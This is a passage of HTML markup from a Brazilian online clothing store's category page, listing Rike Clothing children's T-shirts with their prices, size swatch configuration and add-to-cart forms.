    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camiseta-infantil-estampa-por-do-sol.html">
                                    CAMISETA INFANTIL ESTAMPA POR DO SOL - RIKE CLOTHING                                 </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35076" data-price-box="product-id-35076"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-35076"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 15,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-35076" data-bind="scope: 'available-methods-35076'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-35076"
         data-role="swatch-option-35076"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-35076]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["35061","35064","35067","35070","35073"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"323","label":"1 Ano","products":["35061"]},{"id":"326","label":"2 Anos","products":["35064"]},{"id":"299","label":"4 Anos","products":["35067"]},{"id":"302","label":"6 Anos","products":["35070"]},{"id":"305","label":"8 Anos","products":["35073"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"35061":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35064":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35067":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35070":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35073":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"productId":"35076","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"35061":{"277":"290","580":"323"},"35064":{"277":"290","580":"326"},"35067":{"277":"290","580":"299"},"35070":{"277":"290","580":"302"},"35073":{"277":"290","580":"305"}},"salable":{"277":{"290":["35061","35064","35067","35070","35073"]},"580":{"323":["35061"],"326":["35064"],"299":["35067"],"302":["35070"],"305":["35073"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"35061":"-Estampado-1 Ano-3","35064":"-Estampado-2 Anos-19","35067":"-Estampado-4 Anos-19","35070":"-Estampado-6 Anos-19","35073":"-Estampado-8 Anos-1"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-35076]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE08"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/35076/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="35076">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_35058"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":35058,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camiseta-infantil-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-35058">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/8/c/8cfe9421-29f1-41ea-9ed8-c090785454b5.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISETA&#x20;INFANTIL&#x20;-&#x20;RIKE&#x20;CLOTHING&#x20;"/></span>
</span>
<style>.product-image-container-35058 {
    width: 292px;
}
.product-image-container-35058 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35058");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35058  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camiseta-infantil-rike-clothing.html">
                                    CAMISETA INFANTIL - RIKE CLOTHING                                 </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35058" data-price-box="product-id-35058"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-35058"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 15,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-35058" data-bind="scope: 'available-methods-35058'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-35058"
         data-role="swatch-option-35058"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-35058]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["35043","35046","35049","35052","35055"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"323","label":"1 Ano","products":["35043"]},{"id":"326","label":"2 Anos","products":["35046"]},{"id":"299","label":"4 Anos","products":["35049"]},{"id":"302","label":"6 Anos","products":["35052"]},{"id":"305","label":"8 Anos","products":["35055"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"35043":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35046":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35049":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35052":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35055":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"productId":"35058","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"35043":{"277":"290","580":"323"},"35046":{"277":"290","580":"326"},"35049":{"277":"290","580":"299"},"35052":{"277":"290","580":"302"},"35055":{"277":"290","580":"305"}},"salable":{"277":{"290":["35043","35046","35049","35052","35055"]},"580":{"323":["35043"],"326":["35046"],"299":["35049"],"302":["35052"],"305":["35055"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"35043":"-Estampado-1 Ano-2","35046":"-Estampado-2 Anos-18","35049":"-Estampado-4 Anos-18","35052":"-Estampado-6 Anos-18","35055":"-Estampado-8 Anos"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-35058]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE06"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/35058/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="35058">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_35040"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":35040,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camiseta-it-s-a-good-day-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-35040">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/7/6/76042d0a-48da-410a-82a4-92184c479fc4_1.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISETA&#x20;IT&#x60;S&#x20;A&#x20;GOOD&#x20;DAY&#x20;-&#x20;RIKE&#x20;CLOTHING"/></span>
</span>
<style>.product-image-container-35040 {
    width: 292px;
}
.product-image-container-35040 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35040");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35040  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camiseta-it-s-a-good-day-rike-clothing.html">
                                    CAMISETA IT`S A GOOD DAY - RIKE CLOTHING                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35040" data-price-box="product-id-35040"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-35040"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 15,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-35040" data-bind="scope: 'available-methods-35040'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-35040"
         data-role="swatch-option-35040"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-35040]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["35025","35028","35031","35034","35037"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"323","label":"1 Ano","products":["35025"]},{"id":"326","label":"2 Anos","products":["35028"]},{"id":"299","label":"4 Anos","products":["35031"]},{"id":"302","label":"6 Anos","products":["35034"]},{"id":"305","label":"8 Anos","products":["35037"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"35025":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35028":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35031":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35034":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35037":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"productId":"35040","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"35025":{"277":"290","580":"323"},"35028":{"277":"290","580":"326"},"35031":{"277":"290","580":"299"},"35034":{"277":"290","580":"302"},"35037":{"277":"290","580":"305"}},"salable":{"277":{"290":["35025","35028","35031","35034","35037"]},"580":{"323":["35025"],"326":["35028"],"299":["35031"],"302":["35034"],"305":["35037"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"35025":"RIKE03-Estampado-1 Ano","35028":"RIKE03-Estampado-2 Anos","35031":"RIKE03-Estampado-4 Anos","35034":"RIKE03-Estampado-6 Anos","35037":"RIKE03-Estampado-8 Anos"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-35040]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE03"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/35040/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="35040">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_35022"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":35022,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camiseta-infantil-ver-o-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-35022">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/8/c/8cbfdc66-45c2-4b0a-bb2d-d6848582bd21.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISETA&#x20;INFANTIL&#x20;VER&#xC3;O&#x20;-&#x20;RIKE&#x20;CLOTHING&#x20;"/></span>
</span>
<style>.product-image-container-35022 {
    width: 292px;
}
.product-image-container-35022 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35022");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35022  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camiseta-infantil-ver-o-rike-clothing.html">
                                    CAMISETA INFANTIL VERÃO - RIKE CLOTHING                                 </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35022" data-price-box="product-id-35022"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-35022"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 15,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-35022" data-bind="scope: 'available-methods-35022'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-35022"
         data-role="swatch-option-35022"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-35022]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["35007","35010","35013","35016","35019"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"323","label":"1 Ano","products":["35007"]},{"id":"326","label":"2 Anos","products":["35010"]},{"id":"299","label":"4 Anos","products":["35013"]},{"id":"302","label":"6 Anos","products":["35016"]},{"id":"305","label":"8 Anos","products":["35019"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"35007":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35010":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35013":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35016":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35019":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"productId":"35022","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"35007":{"277":"290","580":"323"},"35010":{"277":"290","580":"326"},"35013":{"277":"290","580":"299"},"35016":{"277":"290","580":"302"},"35019":{"277":"290","580":"305"}},"salable":{"277":{"290":["35007","35010","35013","35016","35019"]},"580":{"323":["35007"],"326":["35010"],"299":["35013"],"302":["35016"],"305":["35019"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"35007":"RIKE02-Estampado-1 Ano","35010":"RIKE02-Estampado-2 Anos","35013":"RIKE02-Estampado-4 Anos","35016":"RIKE02-Estampado-6 Anos","35019":"RIKE02-Estampado-8 Anos"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-35022]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE02"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/35022/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="35022">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_18065"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":18065,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-regata-moletom-infantil-logoss.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-18065">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
